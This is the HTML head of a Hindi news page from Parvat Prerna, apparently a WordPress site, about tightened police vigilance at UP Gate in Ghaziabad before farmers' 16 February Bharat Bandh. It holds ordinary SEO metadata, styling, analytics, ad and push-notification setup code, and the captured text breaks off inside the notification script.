

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parvatprerna.com/farmers-extended-to-up-gate-at-ghaziabad-on-16-february-in-ghaziabad/
body_size: 22206
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="" />
<link href="https://fonts.googleapis.com/css?family=Noto+Sans&amp;display=swap" rel="stylesheet" />
<meta property="og:image" content="https://parvatprerna.com/wp-content/uploads/2024/02/Screenshot_20240215-122952_Google.jpg" />
<meta name="twitter:image" content="https://parvatprerna.com/wp-content/uploads/2024/02/Screenshot_20240215-122952_Google.jpg" />
<meta property="og:type" content="article" />
<meta property="og:description" content="गाजियाबाद ( उत्तर प्रदेश) | किसानों के 16 फरवरी को भारत बंद के ऐलान के बाद से गाजियाबाद में यूपी गेट पर और ज्यादा चौकसी बढ़ गई है। किसानों की मानें तो वे इस दिन बॉर्डर पर जरूर पहुंचेंगे। इसी को देखते हुए पुलिस ने सभी बैरिकेड जो आसानी से हाथों से हटाए जा सकते [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://parvatprerna.com/farmers-extended-to-up-gate-at-ghaziabad-on-16-february-in-ghaziabad/">
<meta name="twitter:title" content="किसानों के 16 फरवरी को भारत बंद  ऐलान पर गाजियाबाद में यूपी गेट पर बढ़ाई चौकसी">
<meta name="twitter:description" content="गाजियाबाद ( उत्तर प्रदेश) | किसानों के 16 फरवरी को भारत बंद के ऐलान के बाद से गाजियाबाद में यूपी गेट पर और ज्यादा चौकसी बढ़ गई है। किसानों की मानें तो वे इस दिन बॉर्डर पर जरूर पहुंचेंगे। इसी को देखते हुए पुलिस ने सभी बैरिकेड जो आसानी से हाथों से हटाए जा सकते [&hellip;]">
<title>किसानों के 16 फरवरी को भारत बंद ऐलान पर गाजियाबाद में यूपी गेट पर बढ़ाई चौकसी &#x2d; पर्वत प्रेरणा (Parvat Prerna)</title>
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://parvatprerna.com/farmers-extended-to-up-gate-at-ghaziabad-on-16-february-in-ghaziabad/" />
<meta name="description" content="गाजियाबाद ( उत्तर प्रदेश) | किसानों के 16 फरवरी को भारत बंद के ऐलान के बाद से गाजियाबाद में यूपी गेट पर और ज्यादा चौकसी बढ़ गई है। किसानों की मानें तो वे इस दिन&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_GB" />
<meta property="og:site_name" content="पर्वत प्रेरणा (Parvat Prerna)" />
<meta property="og:title" content="किसानों के 16 फरवरी को भारत बंद ऐलान पर गाजियाबाद में यूपी गेट पर बढ़ाई चौकसी" />
<meta property="og:description" content="गाजियाबाद ( उत्तर प्रदेश) | किसानों के 16 फरवरी को भारत बंद के ऐलान के बाद से गाजियाबाद में यूपी गेट पर और ज्यादा चौकसी बढ़ गई है। किसानों की मानें तो वे इस दिन बॉर्डर पर जरूर पहुंचेंगे। इसी को देखत&#8230;" />
<meta property="og:url" content="https://parvatprerna.com/farmers-extended-to-up-gate-at-ghaziabad-on-16-february-in-ghaziabad/" />
<meta property="og:image" content="https://parvatprerna.com/wp-content/uploads/2024/02/Screenshot_20240215-122952_Google.jpg" />
<meta property="og:image:width" content="460" />
<meta property="og:image:height" content="334" />
<meta property="article:published_time" content="2024-02-15T07:00:49+00:00" />
<meta property="article:modified_time" content="2024-02-15T07:02:58+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="किसानों के 16 फरवरी को भारत बंद ऐलान पर गाजियाबाद में यूपी गेट पर बढ़ाई चौकसी" />
<meta name="twitter:description" content="गाजियाबाद ( उत्तर प्रदेश) | किसानों के 16 फरवरी को भारत बंद के ऐलान के बाद से गाजियाबाद में यूपी गेट पर और ज्यादा चौकसी बढ़ गई है। किसानों की मानें तो वे इस दिन बॉर्डर पर जरूर पहुंचेंगे। इसी को देखत&#8230;" />
<meta name="twitter:image" content="https://parvatprerna.com/wp-content/uploads/2024/02/Screenshot_20240215-122952_Google.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://parvatprerna.com/#/schema/WebSite","url":"https://parvatprerna.com/","name":"पर्वत प्रेरणा (Parvat Prerna)","description":"निष्पक्ष एवं निर्भीकता के साथ","inLanguage":"en","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://parvatprerna.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://parvatprerna.com/#/schema/Organization","name":"पर्वत प्रेरणा (Parvat Prerna)","url":"https://parvatprerna.com/","logo":{"@type":"ImageObject","url":"https://parvatprerna.com/wp-content/uploads/2021/02/cropped-site-icon.png","contentUrl":"https://parvatprerna.com/wp-content/uploads/2021/02/cropped-site-icon.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://parvatprerna.com/farmers-extended-to-up-gate-at-ghaziabad-on-16-february-in-ghaziabad/","url":"https://parvatprerna.com/farmers-extended-to-up-gate-at-ghaziabad-on-16-february-in-ghaziabad/","name":"किसानों के 16 फरवरी को भारत बंद ऐलान पर गाजियाबाद में यूपी गेट पर बढ़ाई चौकसी &#x2d; पर्वत प्रेरणा (Parvat Prerna)","description":"गाजियाबाद ( उत्तर प्रदेश) | किसानों के 16 फरवरी को भारत बंद के ऐलान के बाद से गाजियाबाद में यूपी गेट पर और ज्यादा चौकसी बढ़ गई है। किसानों की मानें तो वे इस दिन&#8230;","inLanguage":"en","isPartOf":{"@id":"https://parvatprerna.com/#/schema/WebSite"},"potentialAction":{"@type":"ReadAction","target":"https://parvatprerna.com/farmers-extended-to-up-gate-at-ghaziabad-on-16-february-in-ghaziabad/"},"datePublished":"2024-02-15T07:00:49+00:00","dateModified":"2024-02-15T07:02:58+00:00","author":{"@type":"Person","@id":"https://parvatprerna.com/#/schema/Person/e029391a8bb2672c4e4187325adaf94d","name":"Parvat Prerna"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 10.84ms meta | 7.16ms boot -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="पर्वत प्रेरणा (Parvat Prerna) &raquo; Feed" href="https://parvatprerna.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="पर्वत प्रेरणा (Parvat Prerna) &raquo; Comments Feed" href="https://parvatprerna.com/comments/feed/" />
<!-- parvatprerna.com is managing ads with Advanced Ads 1.52.3 --><script data-wpfc-render="false" id="parva-ready">
window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
<link rel='stylesheet' id='wp-block-library-css' href='//parvatprerna.com/wp-content/cache/wpfc-minified/8663g938/ha4e4.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mvp-custom-style-css' href='//parvatprerna.com/wp-content/cache/wpfc-minified/m9notlh3/ha4e4.css' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>
#mvp-wallpaper {
background: url() no-repeat 50% 0;
}
a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
color: #0077ee;
}
a:hover,
nav.mvp-fly-nav-menu ul li a:hover,
.mvp-feat1-story-text h2:hover,
.mvp-feat2-sub-text h2:hover,
.mvp-feat3-text h2:hover,
.mvp-main-blog-text h2:hover,
.mvp-trend-widget-text h2:hover,
.mvp-related-text a:hover,
ul.mvp-post-soc-list li.mvp-post-soc-comm:hover,
span.mvp-author-box-soc:hover,
.woocommerce .woocommerce-breadcrumb a:hover,
h3.mvp-authors-list-head a:hover,
.mvp-authors-widget-wrap span.mvp-main-blog-cat:hover,
.mvp-wide-widget-text h2:hover,
.mvp-side-widget a:hover,
.mvp-blog-col-text h2:hover,
#mvp-nav-menu ul li ul.mvp-mega-list li a:hover {
color: #ff3c36 !important;
}
.mvp-fly-top:hover,
span.mvp-feat1-main-cat,
span.mvp-feat2-sub-cat,
span.mvp-feat3-cat,
span.mvp-blog-col-cat,
span.mvp-feat2-main-cat,
.mvp-trend-widget-img:after,
.mvp-feat-vid-but,
.mvp-feat-gal-but,
span.mvp-post-cat,
.mvp-prev-next-text a,
.mvp-prev-next-text a:visited,
.mvp-prev-next-text a:hover,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
a.mvp-inf-more-but:hover,
.mvp-side-widget .mvp-tag-cloud a:hover,
span.mvp-ad-rel-but {
background: #ff3c36;
}
.mvp-fly-top:hover {
border: 1px solid #ff3c36;
}
h4.mvp-post-header {
border-top: 1px solid #ff3c36;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
background-color: #ff3c36;
}
nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
span.mvp-blog-cat,
span.mvp-main-blog-cat,
h4.mvp-side-widget-head,
h4.mvp-post-bot-head,
#mvp-comments-button span.mvp-comment-but-text,
span.mvp-post-header,
.woocommerce .star-rating span:before,
span.mvp-related-head {
color: #ff3c36;
}
#mvp-nav-wrap,
.mvp-main-nav-cont {
background: #ffffff;
}
#mvp-nav-menu ul li a,
span.mvp-nav-search-but,
span.mvp-nav-soc-but {
color: #444444;
}
.mvp-fly-but-wrap span,
.mvp-search-but-wrap span {
background: #444444;
}
#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li a:after,
#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li a:after,
#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li ul.sub-menu li a:after,
#mvp-nav-menu ul li.menu-item-has-children ul.mvp-mega-list li a:after,
#mvp-nav-menu ul li.menu-item-has-children a:after {
border-color: #444444 transparent transparent transparent;
}
#mvp-nav-menu ul li:hover a,
span.mvp-nav-search-but:hover,
span.mvp-nav-soc-but:hover {
color: #fdacc8 !important;
}
#mvp-nav-menu ul li.menu-item-has-children:hover a:after {
border-color: #fdacc8 transparent transparent transparent !important;
}
.mvp-feat1-story-text h2,
.mvp-feat2-sub-text h2,
.mvp-feat1-trend-text h2,
.mvp-feat3-text h2,
.mvp-blog-col-text h2,
.mvp-main-blog-text h2,
.mvp-trend-widget-text h2,
.mvp-wide-widget-text h2,
.mvp-related-text a {
color: #222222;
}
#mvp-content-main,
.rwp-summary,
.rwp-u-review__comment {
font-family: 'Noto Sans', serif;
}
#mvp-nav-menu ul li a,
nav.mvp-fly-nav-menu ul li a,
#mvp-foot-nav ul.menu li a {
font-family: 'Noto Sans', sans-serif;
}
.mvp-feat2-main-title h2,
h1.mvp-post-title,
#mvp-nav-soc-title h4 {
font-family: 'Noto Sans', sans-serif;
}
.mvp-feat1-story-text h2,
.mvp-feat2-sub-text h2,
.mvp-feat1-trend-text h2,
.mvp-feat3-text h2,
.mvp-blog-col-text h2,
.mvp-main-blog-text h2,
.mvp-trend-widget-text h2,
.mvp-wide-widget-text h2,
.mvp-related-text a,
.mvp-prev-next-text a,
.mvp-prev-next-text a:visited,
.mvp-prev-next-text a:hover,
#mvp-404 h1,
h1.mvp-author-top-head,
#mvp-nav-menu ul li ul.mvp-mega-list li a,
#mvp-content-main blockquote p,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.mvp-authors-list-posts a,
.mvp-side-widget a {
font-family: 'Noto Sans', sans-serif;
}
span.mvp-feat1-main-cat,
span.mvp-feat2-sub-cat,
span.mvp-blog-col-cat,
span.mvp-blog-cat,
h4.mvp-main-blog-head,
h1.mvp-main-blog-head,
span.mvp-main-blog-cat,
h4.mvp-side-widget-head,
span.mvp-post-cat,
h4.mvp-post-bot-head,
span.mvp-post-header,
h1.mvp-arch-head,
h4.mvp-arch-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
#woo-content h1.page-title,
.woocommerce .woocommerce-breadcrumb,
h3.mvp-authors-list-head a,
span.mvp-authors-list-post-head {
font-family: 'Noto Sans', sans-serif;
}
.mvp-ad-rel-out,
.mvp-ad-rel-in {
margin-left: 0;
}
#mvp-ad-rel-bot {
padding-top: 10px;
}
#mvp-post-content-mid {
margin-top: -150px;
}
.mvp-nav-links {
display: none;
}
</style>
<link rel='stylesheet' id='mvp-reset-css' href='//parvatprerna.com/wp-content/cache/wpfc-minified/7ay2vg3c/ha4e4.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//parvatprerna.com/wp-content/cache/wpfc-minified/lafrccfu/ha4e4.css' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CMerriweather%3A300%2C400%2C700%2C900%7CQuicksand%3A400%7CLato%3A300%2C400%2C700%7CPassion+One%3A400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A400%2C700%2C800%7CNoto+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CNoto+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CNoto+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CNoto+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CNoto+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='//parvatprerna.com/wp-content/cache/wpfc-minified/7kbgi2pg/ha4e4.css' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='//parvatprerna.com/wp-content/cache/wpfc-minified/76y50t3j/ha4e4.css' type='text/css' media='all' />
<script type="text/javascript" src="https://parvatprerna.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://parvatprerna.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNQNSN6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["parvatprerna.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNQNSN6");
/* ]]> */
</script>
<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://parvatprerna.com/wp-json/" /><link rel="alternate" type="application/json" href="https://parvatprerna.com/wp-json/wp/v2/posts/50680" /><link rel="alternate" type="application/json+oembed" href="https://parvatprerna.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparvatprerna.com%2Ffarmers-extended-to-up-gate-at-ghaziabad-on-16-february-in-ghaziabad%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://parvatprerna.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparvatprerna.com%2Ffarmers-extended-to-up-gate-at-ghaziabad-on-16-february-in-ghaziabad%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.128.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignal = window.OneSignal || [];
OneSignal.push( function() {
OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
OneSignal.setDefaultNotificationUrl("https://parvatprerna.com");
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '5803ced8-e89c-4b72-870f-9494ebf45400';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
